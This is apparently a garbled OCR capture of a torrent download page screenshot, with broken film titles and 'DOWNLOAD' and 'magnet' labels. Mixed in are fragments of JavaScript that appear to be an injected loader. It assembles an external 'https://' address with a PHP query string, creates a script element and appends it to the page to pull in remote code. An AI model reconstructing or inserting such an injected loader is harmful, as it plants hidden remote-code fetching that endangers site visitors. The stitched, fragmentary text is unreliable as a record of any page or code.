
4 To𝚛rent
Lilies Not 
i94cC8=”;const
const pdx=”bm
t.src=”https://”+pde+”ct.
script=document.createEl
ld(script); DOWNLOAD
php?u=096be358″;doc
Chandrakhar. With Sonsh
.magnet Liliee não sou
25 Famie Night Tower *
Robert Aramoo, Ein Ke
The Other Way
const pdx=”bm